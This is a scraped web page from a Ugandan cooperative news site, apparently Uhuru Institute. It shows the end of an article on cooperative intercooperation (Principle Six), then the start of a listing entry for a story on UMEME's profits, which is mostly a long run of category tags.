<p>“Encouraging intercooperation is a duty of the cooperative movement. It is not possible to be supportive alone,” concluded Mr Monk.</p>
<p><strong>Source</strong>: International Cooperative Alliance (ICA)</p>
<p><a href="https://thecooperator.news/international-cooperative-alliance-and-international-labour-organization-reaffirm-commitment-to-inclusive-sustainable-development-through-co-ops/" rel="noreferrer noopener" target="_blank">https://thecooperator.news/international-cooperative-alliance-and-international-labour-organization-reaffirm-commitment-to-inclusive-sustainable-development-through-co-ops/</a></p>
<p><em>Buy your copy of thecooperator magazine from one of our  country- wide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Fputting-principle-six-in-action-makes-co-ops-thrive%2F&amp;linkname=Putting%20Principle%20Six%20in%20action%20makes%20co-ops%20thrive" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Fputting-principle-six-in-action-makes-co-ops-thrive%2F&amp;linkname=Putting%20Principle%20Six%20in%20action%20makes%20co-ops%20thrive" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Fputting-principle-six-in-action-makes-co-ops-thrive%2F&amp;linkname=Putting%20Principle%20Six%20in%20action%20makes%20co-ops%20thrive" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Fputting-principle-six-in-action-makes-co-ops-thrive%2F&amp;linkname=Putting%20Principle%20Six%20in%20action%20makes%20co-ops%20thrive" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Fputting-principle-six-in-action-makes-co-ops-thrive%2F&amp;linkname=Putting%20Principle%20Six%20in%20action%20makes%20co-ops%20thrive" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Fputting-principle-six-in-action-makes-co-ops-thrive%2F&amp;linkname=Putting%20Principle%20Six%20in%20action%20makes%20co-ops%20thrive" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Fputting-principle-six-in-action-makes-co-ops-thrive%2F&amp;linkname=Putting%20Principle%20Six%20in%20action%20makes%20co-ops%20thrive" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/putting-principle-six-in-action-makes-co-ops-thrive/" rel="noreferrer noopener" target="_blank">Putting Principle Six in action makes co-ops thrive</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-31T08:37:49+03:00" >2022-03-31 08:37:49</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-31 08:37:49</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Putting Principle Six in action makes co-ops thrive</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-6251 post-loop-7 post-parity-odd single-small  post-6251 post type-post status-publish format-standard hentry category-acaricides category-accidents category-accounting category-acholi category-acholi-parliamentary-group-apg category-acholi-sub-region category-action-against-hunger category-adjumani-district category-africa category-african-and-islamic-development-bank category-african-development-bank-adb category-agency-for-community-empowerment-ace category-agora-health-center-iii category-agricultural category-agricultural-credit category-agriculture category-agriculture-cluster-development-project-acdp category-agro-input category-albertine-grabben category-alliance-for-a-green-revolution-in-africa-agra category-ambulances category-amolatar-district category-amuru-district category-anaka-general-hospital category-analysis category-anglican-church category-animal-quarantine category-animal-welfare category-ankole category-annual-bankers-conference-abc category-annual-general-meetings-agms category-apaa-area category-apple-growers-in-uganda category-application-backlog category-art-and-craft category-aswa-dam category-award category-bakery category-banana-bacteria-wilt category-banana-diseases category-banana-rust-thrips category-bank category-banking category-banking-institutions category-banks category-banyankole-kweterana category-bed-ki-gen-adak-farmers-group category-biodiversity-and-biosafety-association-of-kenya-biba category-black-list category-boda-boda category-boda-boda-cooperative category-boda-boda-riders category-boundary-opening category-bovorn-taxi-cooperative category-bribes category-buganda-kingdom category-buhimba-town-council category-bunyangabu-district category-bunyoro category-bunyoro-kitara-kingdom category-bunyoro-sub-region category-buruli-county-veterans-cooperative-society-limited category-busia category-business category-business-registration category-busoga category-bwikara-sub-county category-cars category-catastrophe category-catholic-church category-cattle-compensation category-central category-cereals category-charcoal category-chickens category-china category-china-national-offshore-oil-corporation-cnooc category-china-national-offshore-oil-corporation-cnooc-uganda category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-collateral category-comboni-samaritans category-commerce category-compensation category-congolese-refugees category-conmen category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-corporates category-corruption category-cotton-farming category-counter-strike category-court category-covid-19 category-crops category-dairy category-death category-debt category-deforestation category-delivery-beds category-democracy category-democratic-republic-of-congo category-department-of-agribusiness-and-natural-resource-economics category-deputy-president category-dero-she-capital category-destruction-of-crops category-development category-development-partners category-diaspora category-digitalization category-direct-employment category-directorate-of-industrial-training category-district-commercial-officers category-district-covid-19-task-forces category-district-disaster-committee category-district-education-officers category-district-service-commission-dsc category-drc-militia category-drivers category-drought-in-uganda category-e-voucher-system category-eac category-east-africa category-east-african-community category-eastern category-eat-kyoga-police category-economic category-economic-empowerment category-economy category-education category-elders category-elections category-electricity category-empty-factories category-emyooga category-energy-mining category-entertainment category-entrepreneurship category-environment category-equity-bank-kenya category-european-union-eu category-experian category-fairtrade category-fake-agro-inputs category-famine category-farm-credit category-farmers category-farmers-registration category-farming category-favour-of-god-ministries category-featured category-final-investment-decision-fid category-finance category-finance-banking category-financial category-financial-inclusion category-financial-literacy category-financial-sector-deepening-uganda category-finca category-fisheries category-fishing category-floods category-food category-food-and-agricultural-organisation-fao category-food-insecurity category-food-security category-foods category-foot-and-mouth-disease category-fraud category-frontpage-article category-fruit-factory category-fusarium-wilt category-gambia category-gates-foundation category-giel-child-education category-global category-government category-government-schools category-graduands category-grains category-green-revolution-in-africa category-gulu category-gulu-archdiocese category-gulu-city category-gulu-district category-hailstorms category-hair-dressing category-health category-heavy-downpour category-high-crime-rates category-higher-education category-hoima-city category-hoima-district category-hoima-international-airport-hia category-hoima-sugar-company category-hoima-sugar-company-limited category-home-invasions category-homeless-people category-household-connections category-housing category-hunger category-ik-musaazi category-images category-income category-india category-indian-high-commission category-indirect-employment category-industrialization category-insecurity category-institute-for-agriculture-and-trade-policy-iatp category-insurance category-international-coffee-day category-international-market category-international-oil-companies-iocs category-international-youth-day category-interview category-investigation category-investment category-investors category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kabwoya-sub-county category-kagadi-district category-kampala category-kamuda-health-center-iii category-karuma-power-dam category-kasese category-kasese-fish-farmers category-kasese-floods category-kcb-bank category-kenya category-kibaale-district category-kibaale-district-council category-kikuube-district category-kikuube-district-leadership category-kikuube-district-local-government category-kikuube-interim-district-council category-kikuube-local-government category-kilimo-trust category-kimina-village category-kwik-build-contractors-engineering-ltd category-kyangwali-refugees-settlement-area category-lake-albert category-lake-albert-rift-basin category-land category-land-conflict category-land-disputes category-land-grabbing category-land-wrangles category-lango-parliamentary-group category-lango-parliamentary-group-lpg category-lango-sub-region category-lango-war-claimants-association category-leadership category-legal category-life-style category-lilim-health-center-ii category-lira category-lira-diocese category-lira-district category-lira-high-court category-livestock category-loans category-local-governments category-lwengo category-lyamujungu-sacco category-m-sacco-application category-madi-community category-magazine category-maize category-majengo-health-center-iii category-makerere-university category-market-information category-marketing category-markets category-markets-and-agriculture-trade-improvement-project-matip category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-masindi-civil-servants-savings-and-credit-cooperative-society-limited category-masindi-district category-masindi-district-authorities category-mastercard category-matatus category-matching-grant-facility-mgf category-maternity-ward category-mbarara-central-market category-mbarara-central-market-vendors-association category-mbarara-district category-mbarara-taxi-park category-member-of-parliament category-micro-finance category-microfinance category-microfinance-support-center category-microfinance-support-centre category-microfinance-support-centre-msc category-middlemen category-milk-processing category-mindset-change category-ministry-of-agriculture category-ministry-of-agriculture-animal-industry-and-fisheries category-ministry-of-agriculture-animal-industry-and-fisheries-maaif category-ministry-of-disaster-preparedness category-ministry-of-education-and-sports category-ministry-of-energy-and-mineral-development category-ministry-of-health category-ministry-of-internal-affairs category-ministry-of-lands category-ministry-of-public-service category-ministry-of-trade-industry-and-cooperatives-mtic category-ministry-of-water-and-environment category-modern-farming category-moisture-tester category-money-lenders category-moroto category-motor-vehicle-mechanics category-motorcycles category-motorists category-mtn category-multi-sectoral-integrated-humanitarian-projects category-murchison-falls-national-game-park category-murchison-falls-park category-music category-mwalimu-national-sacco category-naads category-national-coffee-act category-national-coffee-bill category-national-environmental-management-authority-nema category-natural-resources-committee category-nebbi-district category-news category-ngoma-village category-ngora-district category-nigeria category-north-kyoga-region category-northern category-northern-uganda category-nssf category-ntugamo-district category-nwoya-district category-nyairogo-project category-nyakihanga-fruits-and-vegetable-growers-cooperative-society category-office-of-the-prime-minister category-office-of-the-prime-minister-opm category-ogor-seed-secondary-school category-oil category-oil-companies category-omoro-district category-opinion category-opinions category-organisations category-orphanage category-orphans category-otuke-district category-owc category-paicho-central-kal-growers-cooperative-society-limited category-pakanyi-sub-county category-parliament category-persons-living-with-hiv-aids category-persons-with-disabilities-pwds category-persons-with-disability-pwds category-pesticides category-pineapple-farmers category-pingire-primary-school category-police category-police-case category-politics category-post-harvest-loses category-poverty-eradication category-power category-power-and-voice-stake-holders-engagement-meeting category-pregnant-mothers category-preservation-of-bean category-president-mnangagwa category-presidential-cluster-initiative-on-wealth-and-job-creation category-primary-leaving-examinations-ple category-private-schools category-public-servants category-quality-control category-quarantine category-quote category-ratchapruk-taxi-cooperative category-raxio-data-center category-real-estate category-recruitment category-referral-system category-refugees category-regional category-registrar-of-cooperatives category-registration category-relief-supplies category-report category-reports category-retirement category-rhino-camp-ginnery category-rice category-rice-farming category-roads category-roko-construction-company category-rooftop-garden category-rural-electrification-agency category-rural-women category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-safety category-sao-zirobwe-sacco category-savannah-motors category-school-drop-outs category-schools category-security category-seed-secondary-schools category-serere-district category-sheema-district category-shoddy-work category-single-mothers category-skill-acquisition category-sms-marketing-strategy category-soroti-city category-soroti-district category-south-africa category-southern-african-faith-communities-environment-institute-safcei category-stanbic-bank category-standard-chartered-bank category-standard-operating-procedures-sops category-standards category-state-house-anti-corruption-unit category-state-minister-for-economic-monitoring category-storage-of-cereals category-street-children category-strike category-students category-sub-contractors category-sugar-cane-growing category-sugar-cane-out-grower category-sugarcane-growing category-supply-chain category-tailoring category-tanzania category-tax category-taxes category-taxi-cooperatives category-taxi-drivers category-teachers category-technical-institutions category-technocrats category-technology category-teso-sub-region category-thailand category-tile-factory category-trade category-trading category-traditional-birth-attendants-tbas category-traffic-regulations category-transport category-transport-business category-tv category-ucda category-uganda category-uganda-agricultural-economics-association-uaea category-uganda-bankers-association-uba category-uganda-coffee-development-authority category-uganda-coffee-development-authority-cda category-uganda-coffee-development-authority-ucda category-uganda-cooperative-alliance category-uganda-cooperatives-savings-and-credit-union-ucscu category-uganda-electricity-distribution-company-limited-uedcl category-uganda-industrial-research-institute-uiri category-uganda-microfinance-regulatory-authority category-uganda-national-examinations-board-uneb category-uganda-national-meteorological-authority-unma category-uganda-national-oil-company-unoc category-uganda-peoples-defense-forces-updf category-uganda-wildlife-authority category-uganda-women-entrepreneurship-programme-uwep category-uhuru-institute category-uk-export-finance category-ultimatum category-umeme category-uncategorized category-universal-granite-and-marble category-vaccination category-vaccine-factory category-value-addition category-vendors category-veterans category-vocational-training-skills category-walimu-sacco category-war-victims category-waterborne-diseases category-wawoto-kacel-cooperative-society category-weather category-weather-information-dissemination-system-wids category-west-nile-region category-western category-western-uganda category-wildlife-invasions category-women category-world category-world-bank-project category-world-news category-world-organization-of-animal-health category-yoghurt category-youth category-youth-celebrations category-youth-leaders category-youth-livelihood-program-ylp category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.uhuruinstitute.org/umeme-sees-slight-jump-in-gross-profit-as-it-seeks-extension-of-concession-beyond-2025/' class='small-preview'  title="UMEME sees slight jump in gross profit as it seeks extension of concession beyond 2025"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: UMEME sees slight jump in gross profit as it seeks extension of concession beyond 2025"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.uhuruinstitute.org/umeme-sees-slight-jump-in-gross-profit-as-it-seeks-extension-of-concession-beyond-2025/" rel="bookmark" title="Permanent Link: UMEME sees slight jump in gross profit as it seeks extension of concession beyond 2025">UMEME sees slight jump in gross profit as it seeks extension of concession beyond 2025<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-31T07:26:51+03:00" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acaricides/" rel="tag">acaricides</a>, <a href="https://www.uhuruinstitute.org/category/accidents/" rel="tag">Accidents</a>, <a href="https://www.uhuruinstitute.org/category/accounting/" rel="tag">Accounting</a>, <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/acholi-parliamentary-group-apg/" rel="tag">Acholi Parliamentary Group (APG)</a>, <a href="https://www.uhuruinstitute.org/category/acholi-sub-region/" rel="tag">Acholi sub-region</a>, <a href="https://www.uhuruinstitute.org/category/action-against-hunger/" rel="tag">Action Against Hunger</a>, <a href="https://www.uhuruinstitute.org/category/adjumani-district/" rel="tag">Adjumani district</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/african-and-islamic-development-bank/" rel="tag">African and Islamic Development Bank</a>, <a href="https://www.uhuruinstitute.org/category/african-development-bank-adb/" rel="tag">African Development Bank (ADB)</a>, <a href="https://www.uhuruinstitute.org/category/agency-for-community-empowerment-ace/" rel="tag">Agency for Community Empowerment (ACE)</a>, <a href="https://www.uhuruinstitute.org/category/agora-health-center-iii/" rel="tag">Agora Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/agriculture-cluster-development-project-acdp/" rel="tag">Agriculture Cluster Development Project (ACDP).</a>, <a href="https://www.uhuruinstitute.org/category/agro-input/" rel="tag">Agro-input</a>, <a href="https://www.uhuruinstitute.org/category/albertine-grabben/" rel="tag">Albertine grabben</a>, <a href="https://www.uhuruinstitute.org/category/alliance-for-a-green-revolution-in-africa-agra/" rel="tag">Alliance for a Green Revolution in Africa (AGRA)</a>, <a href="https://www.uhuruinstitute.org/category/ambulances/" rel="tag">Ambulances</a>, <a href="https://www.uhuruinstitute.org/category/amolatar-district/" rel="tag">Amolatar district</a>, <a href="https://www.uhuruinstitute.org/category/amuru-district/" rel="tag">Amuru District</a>, <a href="https://www.uhuruinstitute.org/category/anaka-general-hospital/" rel="tag">Anaka General Hospital</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/anglican-church/" rel="tag">Anglican church</a>, <a href="https://www.uhuruinstitute.org/category/animal-quarantine/" rel="tag">Animal quarantine</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/annual-bankers-conference-abc/" rel="tag">Annual Bankers' Conference (ABC)</a>, <a href="https://www.uhuruinstitute.org/category/annual-general-meetings-agms/" rel="tag">Annual General Meetings (AGMs)</a>, <a href="https://www.uhuruinstitute.org/category/apaa-area/" rel="tag">Apaa area</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/application-backlog/" rel="tag">Application backlog</a>, <a href="https://www.uhuruinstitute.org/category/art-and-craft/" rel="tag">Art and Craft</a>, <a href="https://www.uhuruinstitute.org/category/aswa-dam/" rel="tag">Aswa Dam</a>, <a href="https://www.uhuruinstitute.org/category/award/" rel="tag">Award</a>, <a href="https://www.uhuruinstitute.org/category/bakery/" rel="tag">Bakery</a>, <a href="https://www.uhuruinstitute.org/category/banana-bacteria-wilt/" rel="tag">Banana Bacteria Wilt</a>, <a href="https://www.uhuruinstitute.org/category/banana-diseases/" rel="tag">Banana Diseases</a>, <a href="https://www.uhuruinstitute.org/category/banana-rust-thrips/" rel="tag">Banana Rust Thrips</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banking-institutions/" rel="tag">Banking Institutions</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/bed-ki-gen-adak-farmers-group/" rel="tag">Bed Ki Gen Adak Farmers’ group</a>, <a href="https://www.uhuruinstitute.org/category/biodiversity-and-biosafety-association-of-kenya-biba/" rel="tag">Biodiversity and Biosafety Association of Kenya (BIBA)</a>, <a href="https://www.uhuruinstitute.org/category/black-list/" rel="tag">Black list</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-riders/" rel="tag">Boda- Boda riders</a>, <a href="https://www.uhuruinstitute.org/category/boundary-opening/" rel="tag">Boundary opening</a>, <a href="https://www.uhuruinstitute.org/category/bovorn-taxi-cooperative/" rel="tag">Bovorn Taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/buhimba-town-council/" rel="tag">Buhimba town council</a>, <a href="https://www.uhuruinstitute.org/category/bunyangabu-district/" rel="tag">Bunyangabu district</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-kitara-kingdom/" rel="tag">Bunyoro Kitara Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-sub-region/" rel="tag">Bunyoro Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/buruli-county-veterans-cooperative-society-limited/" rel="tag">Buruli County Veterans' Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/business-registration/" rel="tag">Business registration</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/bwikara-sub-county/" rel="tag">Bwikara sub-county</a>, <a href="https://www.uhuruinstitute.org/category/cars/" rel="tag">Cars</a>, <a href="https://www.uhuruinstitute.org/category/catastrophe/" rel="tag">catastrophe</a>, <a href="https://www.uhuruinstitute.org/category/catholic-church/" rel="tag">Catholic church</a>, <a href="https://www.uhuruinstitute.org/category/cattle-compensation/" rel="tag">Cattle compensation</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/china/" rel="tag">China</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc/" rel="tag">China National Offshore Oil Corporation (CNOOC)</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc-uganda/" rel="tag">China National Offshore Oil Corporation (CNOOC) Uganda</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/collateral/" rel="tag">Collateral</a>, <a href="https://www.uhuruinstitute.org/category/comboni-samaritans/" rel="tag">Comboni Samaritans</a>, <a href="https://www.uhuruinstitute.org/category/commerce/" rel="tag">Commerce</a>, <a href="https://www.uhuruinstitute.org/category/compensation/" rel="tag">compensation</a>, <a href="https://www.uhuruinstitute.org/category/congolese-refugees/" rel="tag">Congolese refugees</a>, <a href="https://www.uhuruinstitute.org/category/conmen/" rel="tag">Conmen</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/corporates/" rel="tag">Corporates</a>, <a href="https://www.uhuruinstitute.org/category/corruption/" rel="tag">Corruption</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/crops/" rel="tag">Crops</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/death/" rel="tag">Death</a>, <a href="https://www.uhuruinstitute.org/category/debt/" rel="tag">debt</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/delivery-beds/" rel="tag">Delivery beds</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/democratic-republic-of-congo/" rel="tag">Democratic Republic of Congo</a>, <a href="https://www.uhuruinstitute.org/category/department-of-agribusiness-and-natural-resource-economics/" rel="tag">Department of Agribusiness and Natural Resource Economics</a>, <a href="https://www.uhuruinstitute.org/category/deputy-president/" rel="tag">Deputy President</a>, <a href="https://www.uhuruinstitute.org/category/dero-she-capital/" rel="tag">Dero-she capital</a>, <a href="https://www.uhuruinstitute.org/category/destruction-of-crops/" rel="tag">Destruction of crops</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/development-partners/" rel="tag">Development partners</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/digitalization/" rel="tag">Digitalization</a>, <a href="https://www.uhuruinstitute.org/category/direct-employment/" rel="tag">Direct employment</a>, <a href="https://www.uhuruinstitute.org/category/directorate-of-industrial-training/" rel="tag">Directorate of Industrial Training</a>, <a href="https://www.uhuruinstitute.org/category/district-commercial-officers/" rel="tag">District Commercial Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-covid-19-task-forces/" rel="tag">District Covid-19 Task forces</a>, <a href="https://www.uhuruinstitute.org/category/district-disaster-committee/" rel="tag">District Disaster Committee</a>, <a href="https://www.uhuruinstitute.org/category/district-education-officers/" rel="tag">District Education Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-service-commission-dsc/" rel="tag">District Service Commission (DSC)</a>, <a href="https://www.uhuruinstitute.org/category/drc-militia/" rel="tag">DRC Militia</a>, <a href="https://www.uhuruinstitute.org/category/drivers/" rel="tag">Drivers</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/e-voucher-system/" rel="tag">e-voucher system</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/eat-kyoga-police/" rel="tag">Eat Kyoga police</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.uhuruinstitute.org/category/economy/" rel="tag">Economy</a>, <a href="https://www.uhuruinstitute.org/category/education/" rel="tag">education</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/elections/" rel="tag">Elections</a>, <a href="https://www.uhuruinstitute.org/category/electricity/" rel="tag">Electricity</a>, <a href="https://www.uhuruinstitute.org/category/empty-factories/" rel="tag">Empty factories</a>, <a href="https://www.uhuruinstitute.org/category/emyooga/" rel="tag">emyooga</a>, <a href="https://www.uhuruinstitute.org/category/energy-mining/" rel="tag">Energy &amp; Mining</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/equity-bank-kenya/" rel="tag">Equity Bank Kenya</a>, <a href="https://www.uhuruinstitute.org/category/european-union-eu/" rel="tag">European Union (EU)</a>, <a href="https://www.uhuruinstitute.org/category/experian/" rel="tag">Experian</a>, <a href="https://www.uhuruinstitute.org/category/fairtrade/" rel="tag">Fairtrade</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farm-credit/" rel="tag">Farm credit</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farmers-registration/" rel="tag">Farmers' registration</a>, <a 